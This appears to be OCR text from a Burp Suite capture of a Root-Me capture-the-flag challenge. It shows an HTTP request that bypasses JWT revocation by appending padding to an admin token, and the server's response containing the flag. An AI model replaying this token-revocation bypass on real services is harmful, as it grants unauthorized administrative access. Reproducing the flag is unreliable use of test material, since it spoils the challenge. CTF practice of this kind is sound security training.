 Request
Pretty Raw Hex JSON Web Token \n
1 GET /web-serveur/ch63/admin HTTP/1.1
2 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpYXQiOjE2NjA3MzI1MDUsIm5
iZiI6MTY2MDczMjUwNSwianRpIjoiODc1MWI3NDktMzkzYy00YzBkLTg1ZmEtMDM
wNTYzMDYxODA0IiwiZXhwIjoxNjYwNzMyNjg1LCJpZGVudGl0eSI6ImFkbWluIiw
iZnJlc2giOmZhbHNlLCJ0eXBlIjoiYWNjZXNzIn0.sRT1e4YZyx_OUHZptvzeEjx
NpAS-tw-OG0DNkmEoX3Y==
3 Host: challenge01.root-me.org
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
10 Connection: close
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 17 Aug 2022 10:36:31 GMT
4 Content-Type: application/json
5 Content-Length: 80
6 Connection: close
7
8 {
"Congratzzzz!!!_flag:":
"Do_n0t_r3v0ke_3nc0d3dTokenz_Mam3ne-Us3_th3_JTI_f1eld"
}
9